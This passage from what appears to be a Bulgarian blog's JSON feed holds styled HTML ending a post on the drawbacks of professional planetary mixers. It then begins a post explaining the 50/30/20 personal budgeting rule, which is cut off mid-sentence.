#0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 16px; line-height: 1.5; margin: 1.5em 0px 0.5em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНедостатъци на професионалния планетарен миксер\u003C\/span\u003E\u003C\/h4\u003E\u003Col style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; list-style-image: initial; list-style-position: initial; margin: 0px 0px 1.25em; padding-inline-start: 1.625em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 1.25em 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EЦена\u003C\/span\u003E:\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EЕдин от основните недостатъци на професионалния планетарен миксер е високата му цена. Закупуването на такъв уред може да бъде значителна инвестиция, която не всеки може да си позволи.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 1.25em 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EРазмер и място за съхранение\u003C\/span\u003E:\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EПрофесионалните планетарни миксери са обемисти и заемат много място както на кухненския плот, така и в шкафовете. Ако вашата кухня е малка, това може да бъде проблем.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 1.25em 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EСложност на почистване\u003C\/span\u003E:\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EПоради множеството части и аксесоари, почистването на професионалния планетарен миксер може да бъде времеемко и трудоемко.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 1.25em 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EШум\u003C\/span\u003E:\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EТези миксери могат да бъдат доста шумни, особено при работа на високи скорости. Това може да бъде неудобно, ако живеете в апартамент или имате малки деца.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch4 id=\"заключение\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 16px; line-height: 1.5; margin: 1.5em 0px 0.5em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗаключение\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/planetarni-mikseri.com\/kuhnq-planetarni-mikseri-profesionalni-planetarni-mikseri\/\" target=\"_blank\"\u003EПрофесионалният планетарен миксер \u003C\/a\u003E\u003C\/b\u003Eе отличен избор за тези, които обичат да готвят и пекат редовно и искат да инвестират в качествен и многофункционален уред. Той предлага мощност, ефективност и издръжливост, които трудно могат да бъдат постигнати с обикновен домашен миксер. Въпреки това, високата цена, размерът и сложността на почистване трябва да бъдат внимателно обмислени преди покупката.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 1.25em 0px 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВ крайна сметка, решението зависи от вашите нужди, бюджет и предпочитания. Ако сте сериозен кулинар и често приготвяте сложни рецепти, професионалният планетарен миксер може да бъде ценен помощник във вашата кухня.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/8472979761658778171\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/04\/planetarni-mixeri.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/8472979761658778171"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/8472979761658778171"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/04\/planetarni-mixeri.html","title":"Професионален планетарен миксер - струва ли си да го имаме в дома си?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwgUDd9Nmbj9qO9MTBc8RRP4eB-uQPa6irDEkStB9dbddQQOq4ehdhBeRHbBoS1q-2SeT3iuVChvv3Lo0oiN1KD_yqTwHEXDZ3AET07ZiS3WgOld9_UxI2AIrRWJyg-lJGaLCe4qFULchelN8HhP7W_apD2of1eUPqj5tAAAgIprX-lOXsXEZ1rD1l8x8\/s72-c\/%D0%9F%D0%BB%D0%B0%D0%BD%D0%B5%D1%82%D0%B0%D1%80%D0%B5%D0%BD%20%D0%BC%D0%B8%D0%BA%D1%81%D0%B5%D1%80%20%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D0%B5%D0%BD.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-2920092124354407786"},"published":{"$t":"2025-04-17T18:06:00.002+03:00"},"updated":{"$t":"2025-04-17T18:06:29.628+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Бизнес"},{"scheme":"http://www.blogger.com/atom/ns#","term":"финансови познания"}],"title":{"type":"text","$t":"Какво представлява правилото 50\/30\/20 и как да го прилагаме в ежедневието си?"},"content":{"type":"html","$t":"\u003Cspan id=\"docs-internal-guid-3ed3062e-7fff-c72d-e81b-802c0d8c2116\"\u003E\u003Ch1 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 24pt;\"\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EУправлението на личните финанси е важна част от стабилния и спокоен живот. За съжаление, много хора се затрудняват да намерят баланса между разходи, спестявания и удоволствия. Един от най-популярните и лесни за прилагане методи за финансово планиране е \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eправилото 50\/30\/20\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 17pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EКакво представлява правилото 50\/30\/20?\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EПравилото 50\/30\/20 е опростен модел за разпределение на личния доход, който помага да управлявате парите си по балансиран и отговорен начин. Според това правило:\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-3ed3062e-7fff-c72d-e81b-802c0d8c2116\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E50% от дохода\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E трябва да се отделят за \u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eнеотложни и основни нужди\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E – това включва наем или ипотека, сметки за ток, вода и отопление, храна, транспорт и здравни разходи.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-3ed3062e-7fff-c72d-e81b-802c0d8c2116\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E30% от дохода\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E са предвидени за \u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eжелания и развлечения\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E – пътувания, хобита, ресторанти, абонаменти за стрийминг услуги и други неща, които носят удоволствие, но не са жизнено необходими.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E20% от дохода\u003C\/span\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E се насочват към \u003C\/span\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-wrap-mode: wrap; vertical-align: baseline;\"\u003Eспестявания и инвестиции\u003C\/span\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E или за погасяване на дългове – това е частта, която ви осигурява финансова сигурност в дългосрочен план.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EТози модел е изключително гъвкав и дава ясна структура на месечния бюджет, без да изисква сложни изчисления или специализирани \u003C\/span\u003E\u003Ca href=\"https:\/\/bok.bg\/kurs-po-finansova-gramotnost\/\" style=\"text-decoration-line: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #1155cc; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eфинансови познания\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"font-family: Arial, sans-serif; font-size: 11pt; line-height: 1.38; margin-bottom: 12pt; margin-top: 0pt; white-space: pre;\"\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 17pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EОткъде произлиза идеята за правилото 50\/30\/20?\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EИдеята за правилото 50\/30\/20 става популярна благодарение на американската юристка и бивш сенатор \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EЕлизабет Уорън\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E и нейната дъщеря Амелия Уорън Тяги. Те представят този подход в книгата си „All Your Worth: The Ultimate Lifetime Money Plan“, издадена през 2005 година. Основната концепция е проста: човек не трябва да усложнява управлението на финансите си, а да разпредели доходите си в три 